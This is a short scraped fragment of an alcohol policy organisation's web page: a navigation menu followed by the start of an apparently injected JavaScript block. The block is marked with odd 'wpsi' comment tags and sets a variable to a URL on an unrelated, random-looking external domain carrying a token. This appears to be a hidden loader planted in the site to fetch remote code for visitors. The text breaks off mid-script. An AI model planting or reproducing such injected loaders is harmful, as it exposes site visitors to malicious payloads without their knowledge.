
Our Work
National Alcohol Policy Alliances
Publications
News
Events
Donation
Gallery
Contact
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var